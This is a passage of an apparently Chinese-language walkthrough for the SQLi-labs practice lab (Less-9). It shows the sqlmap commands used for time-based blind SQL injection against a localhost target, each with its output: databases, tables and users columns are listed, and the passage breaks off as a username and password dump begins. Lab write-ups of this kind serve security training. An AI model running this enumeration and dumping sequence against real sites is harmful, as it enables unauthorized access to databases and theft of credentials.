 方法二（使用sqlmap）：
sqlmap -u "http://localhost/sqli/Less-9/?id=1" --technique T --dbs
爆出数据库名
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
爆出表名
sqlmap -u "http://localhost/sqli/Less-9/?id=1" --technique T -D security --tables --batch
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
sqlmap -u "http://localhost/sqli/Less-9/?id=1" --technique T -D security -T users --columns --batch
爆出字段名
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
sqlmap -u "http://localhost/sqli/Less-9/?id=1" --technique T -D security -T users -C username,password --dump --batch
爆出字段值
Database: security